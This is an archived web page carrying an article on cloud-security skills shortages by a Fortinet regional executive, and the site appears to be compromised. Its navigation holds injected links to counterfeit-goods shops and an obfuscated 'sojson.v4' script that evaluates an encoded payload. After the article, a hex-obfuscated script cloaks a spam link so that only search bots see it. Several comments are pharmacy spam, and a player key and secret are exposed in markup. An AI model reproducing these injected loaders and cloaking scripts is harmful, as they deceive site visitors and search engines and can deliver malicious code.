  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96357" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/7465" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-gpPaz2QgpoqcXngVqpxLbokrI6yttBnFViS2kbqUE8g" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://www.acm.ca/befbbfishop/product/wmns-air-jordan-1-low-se-aj1-sanddrift-glacier-blue">the Air Jordan X 10 - With Michael Jordans highly , AcmShops Marketplace - anticipated
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/">Jordan Melo M10 &#039;Black/White - Gym Red&#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/7465" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-HmbiB6pRJDofyZC9Z1IUuHA72pacSKz0zSvA2DPjUMQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Wanted: Security professionals with cloud skills</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Wanted: Security professionals with cloud skills</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96357" class="node node-cmsarticle node-promoted view-mode-full clearfix cio-body-txt" about="/article/2019/07/26/wanted-security-professionals-cloud-skills" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Wanted: Security professionals with cloud skills" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="6" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/Rajesh Maurya">Rajesh Maurya</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights-0"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Jul 26, 2019</li>
<li><i class="fa fa-eye"></i>&nbsp;15335</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2019/07/26/wanted-security-professionals-cloud-skills#comment-form">6</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>The lack of skilled cybersecurity professionals, especially for cloud environments, may represent an existential crisis to our fledgling digital economy</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Cloud%20Security_2.jpg?itok=ojVrL5G9" width="750" height="500" alt="Wanted: Security professionals with cloud skills - CIO&amp;Leader" title="Wanted: Security professionals with cloud skills - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The need for talented IT professionals remains a top concern for most organizations. According to one recent report, organizations say they currently face skills shortages across a range of IT specialties, including server/systems administration (43%), general network administration (36%), and database administration (31%). The lack of seasoned cybersecurity professionals is even worse, with a skills gap estimated at just under 3 million workers. As a result, according to a report from ESG, 53% of survey respondents reported a problematic shortage of cybersecurity skills at their organization. And that’s just for general cybersecurity personnel needed to support and secure primarily traditional network environments.</p>
<p>But as networks rapidly expand to include the cloud, the problem becomes even more acute. Nearly a third of organizations have identified a challenge in locating individuals capable of managing converged infrastructures that blend traditional and cloud networks into a coherent networked environment. The lack of trained personnel in the area of cloud networking and development is a similar IT challenge, with 41% of organizations struggling to find skilled DevOps professionals, and 37% looking for folks with skills in container administration.</p>
<p>So it’s no surprise that finding security professionals with cloud skills can be like finding a needle in a haystack. As a result, security deployed in the cloud tends to be just like the security running on the physical network: isolated. To make things worse, the security policies, devices, configurations, and protocols deployed on the cloud are often run by an entirely different team, which means there is little consistency in terms of enforcement, correlation, management, or orchestration.</p>
<p>Of course, cybercriminals are all too willing and able to exploit those security gaps between different networks that still need to share data and workflows.</p>
<p><strong>Key Cloud Cybersecurity Gap Areas</strong></p>
<p>Here is a breakdown of some of the key security skills gap challenges faced by organizations operating cloud networks and services:</p>
<p><strong>1. Cloud Native Security</strong> - Organizations adopting cloud networks generally recreate the same security problems that exist in their traditional networks. First, they tend to add security as an afterthought, usually after their cloud infrastructure plans have already been designed. Next, they tend to implement the same legacy solutions in the cloud that they have been using in their core network. Many vendors have simply loaded virtual versions of their physical security devices into the cloud store, and organizations select them because they believe they already know them.However, these solutions tend to have several serious problems:</p>
<p>First, these different security tools still operate in isolation, which means that not only can you still not share threat intelligence or security events between solutions, you now can’t do it between different network environments either, which compounds the challenge of things like correlation and enforcement.</p>
<p>Second, virtual versions of security solutions deployed in the cloud often run quite differently from their physical version. Not only do many feature function differently, many may not even exist at all. Which means that even if you can see all versions of your firewall through a central management console, your ability to establish consistent configurations and policy enforcement can still be severely compromised.</p>
<p>And finally, these tools are also unable to take advantage of the performance and functionality built in the cloud because they were not designed to leverage cloud APIs and native functionality, which means they run slower and are less effective than those tools designed to run natively in the cloud.</p>
<p>Cloud security experts need to be able to deploy, configure, and manage cloud native solutions designed to run in the same elastic and distributed way that cloud applications run and that modern cloud computing platforms require — which is very different from traditional security tools.</p>
<p><strong>2. DevOps vs DevSecOps</strong> — Security professionals need to be integrated into your DevOps team in order to ensure that security is built into applications, infrastructure, and services from the beginning at the beginning of every project. Agile application development, for example, needs to be able to link application functionality—especially when critical data is being handled—to security functions in a single, reliable chain in order to protect users without compromising the effectiveness and performance of the application. Generally speaking, this requires skills outside the scope of most cybersecurity professionals focused on mainstream network security strategies.</p>
<p><strong>3. Container Security </strong>— This becomes even more challenging when implementing specialized environments, such as containers, that require specific security solutions to be in place. Container security needs a security professional capable of addressing specific challenges, including:</p>
<p>Integrated container security to address corrupt or malicious data inserted into a container.</p>
<p>Container-enabled security tools such as web application firewalls running inside a container that enable DevOps teams to better integrate application security into their application development process.</p>
<p>Container-aware security that can define and enforce security policies based on contextual factors such as container tags and labels.</p>
<p>Securing the container registry to protect developers from checking out an infected module and then building new application capabilities on top of that compromised code.</p>
<p><strong>4. Multi-Cloud</strong> — These challenges are compounded when spread across multiple cloud environments. And with some experts estimating that 81% of enterprises currently have a multi-cloud strategy in place, this is just about everyone.</p>
<p>The challenges in a multi-cloud environment include:</p>
<p><strong>Consistent protection</strong> — Applications, data, and workflows tend to move across and between cloud environments. From a security perspective, this means that security policies need to be able to move seamlessly along with any transaction so that critical data and resources receive the same protection regardless of their location.</p>
<p><strong>Consistent policy</strong> — The other challenge is that different cloud environments function quite differently, which means that moving policies between different cloud networks can be difficult. Different security functionalities need to be taken into consideration, and protocols need to be able to translate rules and policies on the fly to eliminate gaps in enforcement that can be exploited by cybercriminals.</p>
<p><strong>Addressing the Skill Challenge </strong></p>
<p>The lack of skilled cybersecurity professionals, especially for cloud environments, may represent an existential crisis to our fledgling digital economy. Addressing this challenge requires a concerted effort on the part of both the private and public sectors of our communities. In the meantime, organizations need to identify IT personnel—preferably, someone with a DevOps background—that can be specially trained in the area of cloud security. </p>
<p>Those individuals then need to be embedded in both the IT security and DevOps teams to not only implement effective security solutions, but also serve to bridge the divide between traditional IT and the cloud. Failure to understand and effectively implement a cloud native security strategy can leave your organization vulnerable to policy and enforcements gaps, as well as limit the performance and functionality of your cloud infrastructure, applications, and services. And that can determine whether or not your organization is able to thrive in today’s digital marketplace.</p>
<p><em><strong>The author is Regional Vice President, India &amp; SAARC, Fortinet</strong></em></p>
<p><span id="key_word"><a rel="nofollow" href="https://www.europabio.org/cacushop/collections/balenciaga">Balenciaga</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/cloud-security" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cloud security</a></div><div class="field-item odd"><a href="/article-tags/security-professionals" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">security professionals</a></div><div class="field-item even"><a href="/article-tags/skills" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">skills</a></div><div class="field-item odd"><a href="/article-tags/rajesh-maurya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rajesh Maurya</a></div><div class="field-item even"><a href="/article-tags/fortinet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fortinet</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2019/07/26/wanted-security-professionals-cloud-skills#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-7087"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7087#comment-7087" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Bobwomfon&#039;s picture" title="Bobwomfon&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7087#comment-7087" class="permalink" rel="bookmark">Cialis 36 Heures  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7087#comment-7087" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-04T19:52:36-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Bobwomfon (not verified)</a> on Thu, 2020-06-04 19:52</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/26/wanted-security-professionals-cloud-skills" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis 36 Heures  <a rel="nofollow" href="https://abcialisnews.com/">https://abcialisnews.com/</a> - Cialis Dyes Amoxicillin Cancer  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;buy">https://abcialisnews.com/#&gt;buy</a> cialis online canadian pharmacy&lt;/a&gt; Comprar Cialis 20 Mg Original</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96357/7087">reply</a></li>
</ul></div>
<a id="comment-7090"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7090#comment-7090" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Bobwomfon&#039;s picture" title="Bobwomfon&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7090#comment-7090" class="permalink" rel="bookmark">Cialis 36 Heures  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7090#comment-7090" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-04T19:58:06-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Bobwomfon (not verified)</a> on Thu, 2020-06-04 19:58</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/26/wanted-security-professionals-cloud-skills" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis 36 Heures  <a rel="nofollow" href="https://abcialisnews.com/">https://abcialisnews.com/</a> - Cialis Dyes Amoxicillin Cancer  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;buy">https://abcialisnews.com/#&gt;buy</a> cialis online canadian pharmacy&lt;/a&gt; Comprar Cialis 20 Mg Original</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96357/7090">reply</a></li>
</ul></div>
<a id="comment-7091"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7091#comment-7091" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Bobwomfon&#039;s picture" title="Bobwomfon&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7091#comment-7091" class="permalink" rel="bookmark">Cialis 36 Heures  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7091#comment-7091" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-04T20:05:05-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Bobwomfon (not verified)</a> on Thu, 2020-06-04 20:05</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/26/wanted-security-professionals-cloud-skills" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis 36 Heures  <a rel="nofollow" href="https://abcialisnews.com/">https://abcialisnews.com/</a> - Cialis Dyes Amoxicillin Cancer  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;buy">https://abcialisnews.com/#&gt;buy</a> cialis online canadian pharmacy&lt;/a&gt; Comprar Cialis 20 Mg Original</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96357/7091">reply</a></li>
</ul></div>
<a id="comment-7095"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7095#comment-7095" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Bobwomfon&#039;s picture" title="Bobwomfon&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7095#comment-7095" class="permalink" rel="bookmark">Cialis 36 Heures  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7095#comment-7095" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-04T20:15:45-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Bobwomfon (not verified)</a> on Thu, 2020-06-04 20:15</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/26/wanted-security-professionals-cloud-skills" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis 36 Heures  <a rel="nofollow" href="https://abcialisnews.com/">https://abcialisnews.com/</a> - Cialis Dyes Amoxicillin Cancer  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;buy">https://abcialisnews.com/#&gt;buy</a> cialis online canadian pharmacy&lt;/a&gt; Comprar Cialis 20 Mg Original</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96357/7095">reply</a></li>
</ul></div>
<a id="comment-7464"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7464#comment-7464" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7464#comment-7464" class="permalink" rel="bookmark">Levitra 20  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7464#comment-7464" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-07T16:42:59-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://viacialisns.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Sun, 2020-06-07 16:42</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/26/wanted-security-professionals-cloud-skills" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Levitra 20  <a rel="nofollow" href="https://viacialisns.com/">https://viacialisns.com/</a> - cialis no prescription vendo viagra barcelona espana  &lt;a href=<a rel="nofollow" href="https://viacialisns.com/#&gt;Cialis&lt;/a&gt;">https://viacialisns.com/#&gt;Cialis&lt;/a&gt;</a> Diamox</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96357/7464">reply</a></li>
</ul></div>
<a id="comment-7465"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7465#comment-7465" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="intobre&#039;s picture" title="intobre&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7465#comment-7465" class="permalink" rel="bookmark">Levitra 20  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/7465#comment-7465" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-07T16:50:03-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://viacialisns.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">intobre (not verified)</a> on Sun, 2020-06-07 16:50</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/26/wanted-security-professionals-cloud-skills" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Levitra 20  <a rel="nofollow" href="https://viacialisns.com/">https://viacialisns.com/</a> - cialis no prescription vendo viagra barcelona espana  &lt;a href=<a rel="nofollow" href="https://viacialisns.com/#&gt;Cialis&lt;/a&gt;">https://viacialisns.com/#&gt;Cialis&lt;/a&gt;</a> Diamox</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96357/7465">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96357" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
